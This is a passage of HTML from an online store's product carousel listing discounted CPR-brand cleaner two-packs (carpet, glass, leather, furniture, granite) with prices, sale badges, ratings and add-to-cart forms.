                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8964737335517-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/carpet-cpr-pet-stain-odor-remover-32oz-2-pack"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964737335517"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964737335517 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964737335517"
              >
                Carpet CPR Pet Stain &amp; Odor Remover 32oz 2-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964737335517"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8964737335517"
            
          >
            <a
              href="/products/carpet-cpr-pet-stain-odor-remover-32oz-2-pack"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8964737335517"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8964737335517 Badge-template--19185014997213__featured_collection_jXAbhT-8964737335517"
            >
              Carpet CPR Pet Stain &amp; Odor Remover 32oz 2-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $47.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8964737335517'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8964737335517" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8964737335517-variant-id'
                    type="hidden"
                    name="id"
                    value="46339319431389"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8964737335517-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8964737335517-submit title-template--19185014997213__featured_collection_jXAbhT-8964737335517"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8964737335517" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8964737335517"
              class="badge badge--bottom-left color-accent-1"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:25;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151917.268.jpg?v=1744064378&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151917.268.jpg?v=1744064378&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151917.268.jpg?v=1744064378&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151917.268.jpg?v=1744064378&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151917.268.jpg?v=1744064378&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151917.268.jpg?v=1744064378&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151917.268.jpg?v=1744064378 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151917.268.jpg?v=1744064378&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Glass CPR Glass Cleaner &amp; Water Repellent 22oz 2-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8964740972765-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/glass-cpr-glass-cleaner-water-repellent-22oz-2-pack"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964740972765"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964740972765 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964740972765"
              >
                Glass CPR Glass Cleaner &amp; Water Repellent 22oz 2-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964740972765"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 36%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8964740972765"
            
          >
            <a
              href="/products/glass-cpr-glass-cleaner-water-repellent-22oz-2-pack"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8964740972765"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8964740972765 Badge-template--19185014997213__featured_collection_jXAbhT-8964740972765"
            >
              Glass CPR Glass Cleaner &amp; Water Repellent 22oz 2-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $23.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $23.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $37.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8964740972765'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8964740972765" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8964740972765-variant-id'
                    type="hidden"
                    name="id"
                    value="46339351249117"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8964740972765-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8964740972765-submit title-template--19185014997213__featured_collection_jXAbhT-8964740972765"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8964740972765" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8964740972765"
              class="badge badge--bottom-left color-accent-1"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:26;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_48.jpg?v=1743894364&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_48.jpg?v=1743894364&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_48.jpg?v=1743894364&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_48.jpg?v=1743894364&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_48.jpg?v=1743894364&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_48.jpg?v=1743894364&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_48.jpg?v=1743894364 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_48.jpg?v=1743894364&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz 2-Pack + 2 Microfiber Applicator Pads"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8963554738397-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-2-pack-2-microfiber-applicator-pads"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963554738397"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963554738397 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963554738397"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz 2-Pack + 2 Microfiber Applicator Pads
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963554738397"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8963554738397"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-2-pack-2-microfiber-applicator-pads"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8963554738397"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8963554738397 Badge-template--19185014997213__featured_collection_jXAbhT-8963554738397"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz 2-Pack + 2 Microfiber Applicator Pads
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $57.25
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $57.25
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $91.70
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8963554738397'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8963554738397" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8963554738397-variant-id'
                    type="hidden"
                    name="id"
                    value="46336315457757"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8963554738397-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8963554738397-submit title-template--19185014997213__featured_collection_jXAbhT-8963554738397"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8963554738397" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8963554738397"
              class="badge badge--bottom-left color-accent-1"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:27;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_80_852b44ee-21c3-42f6-ab85-941d8f948e73.jpg?v=1743912066&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_80_852b44ee-21c3-42f6-ab85-941d8f948e73.jpg?v=1743912066&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_80_852b44ee-21c3-42f6-ab85-941d8f948e73.jpg?v=1743912066&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_80_852b44ee-21c3-42f6-ab85-941d8f948e73.jpg?v=1743912066&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_80_852b44ee-21c3-42f6-ab85-941d8f948e73.jpg?v=1743912066&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_80_852b44ee-21c3-42f6-ab85-941d8f948e73.jpg?v=1743912066&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_80_852b44ee-21c3-42f6-ab85-941d8f948e73.jpg?v=1743912066 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_80_852b44ee-21c3-42f6-ab85-941d8f948e73.jpg?v=1743912066&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Furniture CPR Cleaner &amp; Polish 18oz 2-Pack + 2 Microfiber Towels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965103026397-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/furniture-cpr-cleaner-polish-18oz-2-pack-copy"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965103026397"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965103026397 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965103026397"
              >
                Furniture CPR Cleaner &amp; Polish 18oz 2-Pack + 2 Microfiber Towels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965103026397"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965103026397"
            
          >
            <a
              href="/products/furniture-cpr-cleaner-polish-18oz-2-pack-copy"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965103026397"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965103026397 Badge-template--19185014997213__featured_collection_jXAbhT-8965103026397"
            >
              Furniture CPR Cleaner &amp; Polish 18oz 2-Pack + 2 Microfiber Towels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $37.70
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $37.70
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $62.85
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965103026397'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965103026397" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965103026397-variant-id'
                    type="hidden"
                    name="id"
                    value="46341069471965"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965103026397-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965103026397-submit title-template--19185014997213__featured_collection_jXAbhT-8965103026397"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965103026397" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965103026397"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:28;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_76.jpg?v=1743911280&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_76.jpg?v=1743911280&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_76.jpg?v=1743911280&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_76.jpg?v=1743911280&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_76.jpg?v=1743911280&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_76.jpg?v=1743911280&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_76.jpg?v=1743911280 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_76.jpg?v=1743911280&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Granite CPR Cleaner &amp; Polish 18oz 2-Pack 2 Microfiber Towels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965097324765-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/granite-cpr-cleaner-polish-18oz-copy"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965097324765"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965097324765 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965097324765"
              >
                Granite CPR Cleaner &amp; Polish 18oz 2-Pack 2 Microfiber Towels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965097324765"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965097324765"
            
          >
            <a
              href="/products/granite-cpr-cleaner-polish-18oz-copy"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965097324765"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965097324765 Badge-template--19185014997213__featured_collection_jXAbhT-8965097324765"
            >
              Granite CPR Cleaner &amp; Polish 18oz 2-Pack 2 Microfiber Towels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(8)</span>
                <span class="visually-hidden">8
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $37.70
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $37.70
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $62.85
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
